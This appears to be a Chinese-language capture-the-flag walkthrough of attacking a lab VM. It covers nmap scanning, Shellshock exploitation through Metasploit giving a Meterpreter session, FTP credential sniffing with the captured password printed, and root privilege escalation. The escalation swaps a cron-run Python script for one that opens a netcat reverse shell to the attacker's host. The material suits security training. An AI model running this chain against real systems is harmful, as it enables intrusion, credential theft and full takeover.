主机扫描:
╰─ nmap -p1-65535 -sV -A -sT 10.10.202.130
Starting Nmap 7.70 ( https://nmap.org ) at 2019-08-04 15:20 CST
Nmap scan report for 10.10.202.130
Host is up (0.00085s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.5b
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
| 2048 cd:64:72:76:80:51:7b:a8:c7:fd:b2:66:fa:b6:98:0c (RSA)
| 256 74:e5:9a:5a:4c:16:90:ca:d8:f7:c7:78:e7:5a:86:81 (ECDSA)
|_ 256 3c:e4:0b:b9:db:bf:01:8a:b7:9c:42:bc:cb:1e:41:6b (ED25519)
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Site doesn't have a title (text/html).
MAC Address: 00:0C:29:17:C6:41 (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
hacking search

msf5 > search ProFTPD
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/freebsd/ftp/proftp_telnet_iac 2010-11-01 great Yes ProFTPD 1.3.2rc3 - 1.3.3b Telnet IAC Buffer Overflow (FreeBSD)
1 exploit/linux/ftp/proftp_sreplace 2006-11-26 great Yes ProFTPD 1.2 - 1.3.0 sreplace Buffer Overflow (Linux)
2 exploit/linux/ftp/proftp_telnet_iac 2010-11-01 great Yes ProFTPD 1.3.2rc3 - 1.3.3b Telnet IAC Buffer Overflow (Linux)
3 exploit/linux/misc/netsupport_manager_agent 2011-01-08 average No NetSupport Manager Agent Remote Buffer Overflow
4 exploit/unix/ftp/proftpd_133c_backdoor 2010-12-02 excellent No ProFTPD-1.3.3c Backdoor Command Execution
5 exploit/unix/ftp/proftpd_modcopy_exec 2015-04-22 excellent Yes ProFTPD 1.3.5 Mod_Copy Command Execution
https://github.com/t0kx/exploit-CVE-2015-3306.git
尝试此exp 发现无法获取shell
爆破下web目录
╰─ dirb http://10.10.202.130
---- Scanning URL: http://10.10.202.130/ ----
+ http://10.10.202.130/cgi-bin/ (CODE:403|SIZE:296)
==> DIRECTORY: http://10.10.202.130/gate/
+ http://10.10.202.130/index.html (CODE:200|SIZE:241)
+ http://10.10.202.130/server-status (CODE:403|SIZE:301)
---- Entering directory: http://10.10.202.130/gate/ ----
+ http://10.10.202.130/gate/index.html (CODE:200|SIZE:202)
加大字段进行爆破gate目录
字典:https://github.com/daviddias/node-dirbuster/tree/master/lists


http://10.10.202.130/cgi-bin/underworld/

cgi程序,破壳漏洞?
msf5 > use exploit/multi/http/apache_mod_cgi_bash_env_exec
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > show options
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set rhosts 10.10.202.130
rhosts => 10.10.202.130
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > show options
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set TARGETURI /cgi-bin/underworld/
TARGETURI => /cgi-bin/underworld/
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > show options
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 10.10.202.146:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (985320 bytes) to 10.10.202.130
[*] Meterpreter session 1 opened (10.10.202.146:4444 -> 10.10.202.130:47136) at 2019-08-04 17:00:26 +0800
meterpreter > sysinfo
Computer : 10.10.202.130
OS : Debian 9.9 (Linux 4.9.0-9-amd64)
Architecture : x64
BuildTuple : i486-linux-musl
Meterpreter : x86/linux
meterpreter >
尝试提权操作:

尝试下最新的内核提权:
Linux Kernel 4.10 < 5.1.17 - 'PTRACE_TRACEME' pkexec Local Privilege Escalation

无gcc ,暂时放弃,还有另一种方式,找相同的版本编译好二进制文件,上传执行,继续收集系统层面的提权

使用ping命令提权,但是此操作适用系统为RHEL5 ---- RHEL6,放弃治疗


不是还有一个FTP服务么,尝试抓取流量看下是否可以抓取到明文密码
tcpdump -w file.pcap -i lo
wireshark 打开,选择FTP协议,右键,追踪TCP流


user: hades
password:PTpZTfU4vxgzvRBE
这里用到一个工具pspy32
pspy是一个命令行工具用来窥探过程不需要root权限。它可以让你看到命令由其他用户,cron作业等,通过此工具可以枚举的Linux操作系统的一些底层操作
该工具收集信息从procfs扫描。Inotify观察家放在选定的部分文件系统触发这些扫描捕捉短暂的过程
https://github.com/DominicBreuker/pspy
https://github.com/jcatala/h4ckme/blob/master/tools/pspy32


在执行脚本之后,我们发现了一个python脚本ftpclient.py,它可以在具有root权限的cronjob上,我们可以利用它来进行权限提升。


在kail linux 上网站目录下创建新的ftpclient.py 文件
╰─ cat ftpclient.py
import sys
import os
os.system("nc -e /bin/bash 10.10.202.146 1234")
╰─ /etc/init.d/apache2 start
通过hades账户下载此ftpclient.py文件进行替换,在tmp 目录继续执行pspy32程序,本机监听1234.成功反弹shell过来

完!